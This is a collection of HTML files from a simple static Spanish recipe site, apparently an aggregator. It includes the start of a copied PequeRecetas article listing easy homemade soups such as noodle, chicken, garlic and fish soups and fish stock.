<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>





<file: id5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>15 recetas de sopas caseras FÁCILES y muy sanas | PequeRecetas | Recetas de sopa rápida</title>
<meta name="keywords" content="15 recetas de sopas caseras FÁCILES y muy sanas | PequeRecetas" />
<meta name="description" content="15 recetas de sopas caseras FÁCILES y muy sanas | PequeRecetas" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="YOKtSpEKlb">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="sIBCvCU7wPYre"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="a3aIpsWtyTMU"><a href="terms.html">Terms and Conditions</a></li>
			<li id="b2MweCikkCUA4df"><a href="photo.html">Photo gallery</a></li>
			<li id="i4MQpgZAF6wbmN"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="3IKwTpERCFtaNfd">
					<p class="meta"  id="Hso3V1cJHIb"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">15 recetas de sopas caseras FÁCILES y muy sanas | PequeRecetas</a></h2>
					<div class="entry" id="q5QENlfNoG">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/ZKPBXfhSb2s" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> Recetas para beb&eacute;s y ni&ntilde;os</span> <span> Recetas para beb&eacute;s</span> <span> Recetas para ni&ntilde;os</span> <span> Recetas familiares</span> <span> Recetas para cenas r&aacute;pidas</span> <span> Recetas para fiestas infantiles</span> <span> Men&uacute;s semanales para ni&ntilde;os</span> <span> Alimentacion para bebes y ni&ntilde;os y alimentaci&oacute;n infantil</span> <span> Concursos y Sorteos</span> <span> Recetas para beb&eacute;s, ni&ntilde;os y toda la familia </span> <span> Recetas Navidad</span> <span> Recetas Thermomix</span> <span> Suscribete al Newsletter</span> <h2> 40 recetas de bizcochos caseros FÁCILES y ricos </h2> <h2> Rosquillas de Alcalá (receta tradicional de rosquillas de yema) </h2> <h2> Pollo Tandoori marinado al horno (receta tradicional india) </h2> <h2> 80 recetas con pollo FÁCILES para toda la familia </h2> <h2> Callos a la Madrileña (receta tradicional) </h2> PequeRecetas <span> <span> Recetas</span> </span> 15 recetas de sopas caseras FÁCILES y muy sanas <h1> 15 recetas de sopas caseras FÁCILES y muy sanas </h1> <span> </span> <span> Pin It </span> <span> Por Pequerecetas </span> <span> | 7 votos Cargando </span> <span> <p> Las recetas de <strong> sopas caseras</strong> en esta época del año son muy apetecibles, y al combinar múltiples ingredientes, se convierten en un <strong> primer plato muy nutritivo</strong> y especialmente recomendable <strong> para los niños</strong> .</p> <p> A la hora de <strong> preparar una sopa</strong> , se pueden emplear muchos más alimentos de los que normalmente se piensa. La norma general es que cuanto mayor sea la variedad de vegetales presentes, mayor será también la cantidad y tipo de nutrientes presentes en ella.</p> <p> Las <strong> sopas</strong> resultan una opción reconfortante para comenzar una comida o cena y además aportan una importante <strong> sensación de saciedad</strong> . Además del agua que contienen y de la fibra de sus componentes vegetales, las <strong> sopas</strong> deben su capacidad de saciedad a la temperatura a la que se sirven, ya que los alimentos calientes «llenan» más que los fríos. Por tanto, si se tiene en cuenta este poder de saciedad y el <strong> bajo aporte calórico</strong> de este plato cuando sus únicos ingredientes son las <strong> verduras y hortalizas</strong> , se deduce que son una buena opción para comenzar cualquier comida.</p> <p> INDICE DE CONTENIDOS</p> Recetas de sopas caseras tradicionales Sopa de fideos Sopa de picadillo de pollo Caldo de pollo casero Sopa de ajo o sopa castellana Sopas de pescado y marisco Sopa de pescado Sopa de marisco Caldo de pescado casero Sopas caseras de verduras Sopa de verduras Sopa de tomate Sopa de verduras quemagrasas Caldo de verduras Sopas típicas de otros países Sopa Minestrone Sopa de cebolla francesa Sopa rusa Okroshka Sopas orientales Cómo hacer sopa Miso Sopa Ramen casera Recetas de sopas frías Sopa fría de melón Gazpachos tradicionales Cómo hacer sopas caseras saludables <h2> <span> Recetas de sopas caseras tradicionales</span> </h2> <h3> <span> Sopa de fideos</span> </h3> <p> ¿Quién no ha comido una reconfortante <strong> sopa de fideos </strong> ? Probablemente es una de las <strong> recetas de sopas</strong> que más asociamos a nuestra infancia. A mi particularmente me encanta la sopa del <strong> cocido madrileño </strong> que, además de con fideos, mezclamos a veces con garbanzos ¡prueba y verás qué rica!</p> <p> Sopa de fideos, ¡un reconfortante plato de cuchara! </p> <p> </p> <h3> <span> Sopa de picadillo de pollo</span> </h3> <p> Esta <strong> sopa de picadillo </strong> es perfecta para esos días en que necesitas algo que te levante el ánimo porque no te encuentras muy bien. Es una sopa perfecta si quieres comer algo nutritivo y reconfortante, y un imprescindible en época de resfriados y gripes.</p> <p> Sopa de picadillo de pollo, receta para entrar en calor </p> <p> </p> <h3> <span> Caldo de pollo casero</span> </h3> <p> El <strong> caldo de pollo </strong> es la base de numerosas recetas, pero simplemente como primer plato ya resulta delicioso. Una receta imprescindible dentro de tu recetario familiar.</p> <p> Cómo hacer caldo de pollo casero </p> <p> </p> <h3> <span> Sopa de ajo o sopa castellana</span> </h3> <p> La <strong> sopa de ajo</strong> , también conocida como <strong> sopa castellana</strong> , es una sopa tradicional que te recomendamos probar si no lo has hecho nunca, porque su sabor es increíble, y a los niños les encantará los «barquitos» de pan que lleva.</p> <p> Sopa de ajo, ¡un plato ideal para el invierno! </p> <p> </p> <h2> <span> Sopas de pescado y marisco</span> </h2> <h3> <span> Sopa de pescado</span> </h3> <p> Empezamos con una clásica <strong> sopa de pescado </strong> , una de nuestras favoritas, y que, aunque no lo parezca es muy sencilla de preparar. Perfecta para cualquier día de la semana o para una reunión familiar, porque su sabor la hace de categoría superior.</p> <p> Sopa de pescado (receta fácil y muy sana) </p> <p> </p> <h3> <span> Sopa de marisco</span> </h3> <p> Esta es la sopa de marisco perfecta para cualquier celebración, como las navidades por ejemplo. Está llena de sabor y será un entrante perfecto en las fiestas navideñas o en cualquier reunión familiar.</p> <p> Sopa de marisco (la MEJOR receta) </p> <p> </p> <h3> <span> Caldo de pescado casero</span> </h3> <p> El fumet de pescado es un caldo elaborado con diferentes pescados que sirve para dar sabor a numerosas elaboraciones, como los arroces o guisos. Es una receta básica que te recomendamos conocer, porque además puedes congelarlo y tenerlo a mano para el momento que lo necesites.</p> <p> 